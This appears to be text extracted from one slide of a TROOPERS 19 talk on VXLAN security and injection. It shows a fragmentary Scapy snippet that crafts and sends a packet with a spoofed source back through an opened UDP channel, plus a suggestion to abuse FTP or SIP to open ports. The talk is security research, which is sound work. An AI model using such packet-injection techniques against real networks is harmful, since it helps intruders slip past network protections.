 Send and receive - do another request
Send/receive UDP probe, do another request through the open channel
...
print "After fork and things"
#print data.summary()
data[0].show()
# Dissecting the packet
ip=data[0].getlayer(IP)
udp=data[0].getlayer(UDP)
# Try sending request back through - now open - channel
# Dont forget to reverse the src/dst and ports
packet=Ether(dst=routermac)/IP(src=attacker,dst=ip.src)/
UDP(sport=udp.dport,dport=udp.sport)/DNS(rd=1,qd=DNSQR(qname="localhost"))
sendp(packet,loop=0)
...
Maybe abuse complex protocols such as FTP, SIP etc. to open arbitrary ports?
15
rts?
TROOPERS
Henrik Lund Kramshøj
VXLAN SECURITY OR INJECTION, AND PROTECTION
TROOPERS 19 | ATTACK & RESEARCH